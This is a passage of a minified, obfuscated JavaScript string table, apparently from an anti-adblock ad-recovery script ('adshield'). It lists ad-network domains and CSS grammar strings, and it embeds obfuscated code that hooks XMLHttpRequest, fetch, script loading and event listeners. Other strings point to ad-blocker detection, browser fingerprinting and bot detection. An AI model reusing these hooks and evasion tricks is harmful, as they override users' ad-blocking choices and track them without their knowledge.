20Declaration\x20node','adsense','detections','<declaration>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','pop','Element','kind','getClickUrl','getNode','<geometry-box>#','<\x27border-top-color\x27>','rcap','HTMLFormElement_target','<\x27top\x27>{1,4}','adshield_apply','<html><head></head><body></body></html>','que','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','isVisibleElement','<\x27column-width\x27>||<\x27column-count\x27>','normal|sub|super','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','structure','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','osano.com','flow|flow-root|table|flex|grid|ruby','scaleY(\x20[<number>|<percentage>]\x20)','botd\x20timeout','units','length','enableInAdBlock','directives','Url','none|<url>','IdSelector','cdn.nidan.d2c.ne.jp','consumeUntilLeftCurlyBracket','from','interstitial','Event','Comment','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','Blocked\x20','players','bored_panda_script_block_check','impactify.media','<compound-selector>#','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','CSSStyleSheet_insertRule','class\x20extends\x20self.XMLHttpRequest','<frequency>|<percentage>','urlGenerate','FeatureFunction','<font-stretch-absolute>{1,2}','Advertisement','blocking_acceptable_ads','aswift','bmxvYw==','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','https://c.amazon-adsystem.com/aax2/apstag.js','data-freestar-ad','data-src','reduceRight','aria-label','\x27))','item\x20doesn\x27t\x20belong\x20to\x20list','getTargeting','parseInt','safeframe.googlesyndication.com','anyclip.com','readable','in2w_key','<angle-percentage>','firstCharOffset','keepalive','mimeTypesConsistent','xhr','ad-score.com','comma-token','getTargetingKeys','/gpt/setup','blocked_filters','normal|compact','https://t.visx.net/ul_cb/hb_post','[[<integer>|infinite]{2}]#|auto','Apple','d15kdpgjg3unno.cloudfront.net','form','marker-end','dpi','[block|inline|x|y]#','<single-animation-fill-mode>#','adthrive.com','CSSPrimitiveValue','googlesyndication\x5c.com','indiatimes.com','Declaration','contentsfeed.com','defaultView','googMsgType','mismatchOffset','Document_createElement','nextNonWsCode','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','urlRegex','adjacket','webcontentassessor.com','HTMLIFrameElement_contentWindow','auto|none|<dashed-ident>|<scroll()>|<view()>','forEachRight','Element_getElementsByClassName','publift','minutemedia','ac-','type','parse','xg4ken.com','alpha|luminance|match-source','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','data-ignore','sandbox','width|height|block|inline|self-block|self-inline','[data-ad-client]','ric','1807025WAakKl','cs.lkqd.net','_WEBDRIVER_ELEM_CACHE','https://t.html-load.com','image','scanString','snigel-','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','none|railed','createElement','tail','navigator','adfit','decodeValues','none|forwards|backwards|both','ima://','decorate','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ddg/','HTMLVideoElement','Script','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','styleSheets','[[auto|<length-percentage>]{1,2}]#','innerHTML','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','imprnt-cnt','HTMLMetaElement_content','mismatchLength','[<integer>&&<symbol>]#','__prehooked','reserved1Input','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','as-click-message-handler-added','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<media-not>|<media-and>|<media-in-parens>','<custom-property-name>','otSDKStub','onclick','esp.rtbhouse.com','getCategoryExclusions','Element_insertAdjacentHTML','setItem','HTMLAnchorElement_attributionSrc','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','[auto|<length-percentage>]{1,4}','<\x27min-width\x27>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','sepia(\x20<number-percentage>\x20)','equals','turn','player','HTMLTableCellElement','<hex-color>|<absolute-color-function>|<named-color>|transparent','bricks-co.com','collect','gpt-adshield','pub.network','meta[http-equiv=\x22Content-Security-Policy\x22]','trvdp.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','XMLHttpRequest_responseType','publisherId','groups','domain\x20switch:\x20ignore','createSingleNodeList','getConsentMetadata','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','balance','auto|both|start|end|maximum|clear','Document_getElementsByClassName','psts','return\x20this','releaseCursor','excludeHosts','top','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','smadex.com','placeholder-slot','adingo','Node_insertBefore','as-tester-handler-added','Hex\x20digit\x20is\x20expected','buildID','__selenium_evaluate','text-ad','none|<dashed-ident>#','[auto|<length-percentage>]{1,2}','column','Name\x20is\x20expected','ayads.co','teads.tv','log.pinterest.com','dn0qt3r0xannq.cloudfront.net','skip','modifier','[common-ligatures|no-common-ligatures]','20030107','redir','setAttributeNS','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','*[id]','layer(\x20<layer-name>\x20)','childNodes','output','<integer>|<length>','a2Zwdg==','auto|<integer>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','content-box|border-box','general-enclosed','flat|preserve-3d','spawn','scanSpaces','ping','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','prevUntil','[discretionary-ligatures|no-discretionary-ligatures]','SECSSOBrowserChrome','__phantomas',':not(','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','originalColumn','ad.as.amanad.adtdp.com','AtruleDescriptor','HTMLImageElement_srcset','destroySlots','types','PerformanceEntry','tokenIndex','property','base[href]','option\x20sameSite\x20is\x20invalid','none|mandatory|proximity','repeat','coupang','Document_getElementById','<line-width>','mezzomedia','px-cloud.net','none|element|text','flat','quantumdex.io','<counter-style>|<string>|none','\x20\x20\x20\x20','XMLHttpRequest_responseXML','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<number>|left|center|right|leftwards|rightwards','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','releaseEvents','consumeUntilBalanceEnd','ivt','googletagservices.com','<body','pagead2.googlesyndication.com','adblock_fingerprint','notifications','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','scheme','reduce','<\x27max-height\x27>','visibility','gpt','svmin','filter','<media-in-parens>\x20[and\x20<media-in-parens>]+','sourceContentFor','.getAdserverTargeting','aniview.com','SharedStorageWorklet_addModule','symplr','[row|column]||dense','notebookcheck.com','setHTMLUnsafe','tagName','stringify','s0.2mdn.net','[csstree-match]\x20BREAK\x20after\x20','AttributeSelector','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','auto|bullets|numbers|words|spell-out|<counter-style-name>','tokenEnd','window.parent.parent.confiant.services().onASTAdLoad','HTMLAnchorElement_port','okNetworkStatusCodes','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','gpt-nextmillennium','<url>|<string>','defineProperty','title\x20(english\x20only)','option\x20expires\x20is\x20invalid','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','boundingClientRect','enjgioijew','getStorageUpdates','copy','Identifier\x20\x22','tokenBefore','getAttributeNames','https://prebid.trustedstack.com/rtb/trustedstack','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','row|row-reverse|column|column-reverse','googlesyndication.com','ops','Window_fetch','allowInterstitial','sdk','block','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','appier.net','__as_xhr_open_args','mode','originalLine','linear|radial','upload','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','SVGElement','anymind','resource','concat','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','mediatradecraft.com','toSetString','<length>||<color>','exportSnapshot','c204ZmtocndhOTR5MGV1cGoybnEx','<\x27top\x27>','[stretch|repeat|round|space]{1,2}','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','capture','the-ozone-project.com','https://','No\x20element\x20indexed\x20by\x20','translateZ(\x20<length>\x20)','\x22inventories\x22','/report','domAutomation','MSG_SYN_URG','properties','mustIncludeStrings','<family-name>#','cqb','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','(E2)\x20Invalid\x20protect\x20url:\x20','protect','SYN_URG','inventory_id','text_ads','Group','android','CSSStyleSheet_replaceSync','Unknown\x20context\x20`','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','https://ad-delivery.net/px.gif?ch=1','\x20is\x20expected','lr-tb|rl-tb|tb-rl|lr|rl|tb','parseCustomProperty','scrollTo','UNKNOWN','cookieless-data.com','protocol','updateCursors','<\x27margin-right\x27>','<\x27flex-grow\x27>','div[aria-label=\x22Ads\x22]','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','ad-unit','blur(\x20<length>\x20)','\x20requestBids.before\x20hook:\x20','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','HTMLTableCaptionElement','lookupOffsetNonSC','consentmanager.net','Combinator\x20is\x20expected','blockAdUnitPath','boolean','cesoirtv.com','HTMLVideoElement_src','separate|collapse|auto','<\x27border-top-color\x27>{1,2}','_asClickListeners','send','privacy-center.org','go.affec.tv','none','sequentum','<style-condition>|<style-feature>','HTMLElement_innerText',';\x20Priority=Low','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','getLastListNode','ag.dns-finder.com','first','replaceSync','insurads.com','content-ad','getSizes','cachedResultIsInAdIframe','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','meta[name=\x22','sleipnir/','getWindowId',',\x20height:\x20','_as_injected_functions','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','read-only|read-write|write-only','fetch:\x20','_names','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','givt_detected','divId','getElementById','sources','ariaLabel','localeCompare','translateY(\x20<length-percentage>\x20)','getElementsByTagName','consumeUntilExclamationMarkOrSemicolon','larger|smaller','function-token','timestamp','<wq-name>','timesofindia.indiatimes.com','c.appier.net','hadron.ad.gt','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','debug','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','mixed|upright|sideways','\x22googMsgType\x22','[data-ad-slot]','idFilter','c2shb.pubgw.yahoo.com','Ratio','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','frameElement','clearInterval','normalize','yieldlove-ad-serving.net','publisher1st.com','opts','Function.prototype.bind\x20is\x20undefined','undertone.com','<url>\x20<decibel>?|none','label','matchAtruleDescriptor','columns','(\x20<declaration>\x20)','auto||<ratio>','HTMLAnchorElement_origin','connectid.analytics.yahoo.com','560454Ugplcf','adthrive','ApplePayError','rotateX(\x20[<angle>|<zero>]\x20)','phantomas','ds.uncn.jp','eval','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','HTMLElement_title','normal|reset|<number>|<percentage>','HTMLAnchorElement_protocol','-moz-calc(','arrayBuffer','addMapping','setSourceContent','hash-token','video','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','start|center|end|baseline|stretch','leboncoin.fr','list','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Plus\x20sign','<declaration-value>','root|nearest|self','Css','privacy-mgmt.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','chrome','ads-refinery89.adhese.com','HTMLAnchorElement_hostname','normal|allow-discrete','join','is_blocking_acceptable_ads','clientHeight','<length>{1,2}','Active\x20auto\x20recovery:\x20index\x20','api.assertcom.de','googletag','gpt-anymind','rem','https://static.criteo.net/js/ld/publishertag.prebid.js','__as_is_xhr_loading','matches','yieldmo.com','toPrimitive','simpli.fi','scroll|fixed|local','exp(\x20<calc-sum>\x20)','<html','stack','recovery','<absolute-size>|<relative-size>|<length-percentage>','<\x27border-style\x27>','insertList','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|always|column|page|spread','adscale.de','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','}-token','adDiv','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','gumgum.com','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','raider.io','normal|text|emoji|unicode','webkitTemporaryStorage','CSSStyleDeclaration_cssText','<\x27max-inline-size\x27>','setIsTcfNeeded','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','include','adClosed','uidapi.com','HTMLAnchorElement_pathname','delim-token','textContent','/container.html','enabled','knowt.com','comment-token','<counter-style-name>','Identifier\x20or\x20asterisk\x20is\x20expected','_isTcfNeeded','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','https://btlr.sharethrough.com/universal/v1','originalPositionFor','none|auto','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','Value','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Document_getElementsByTagName','unsortedForEach','wechat','strict','auto|<color>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','defineOutOfPageSlot','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','HTMLIFrameElement_name','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27margin-top\x27>','as_','as_session_id','script_block_check','ads-','Reflect','aXZtc2xyNDhh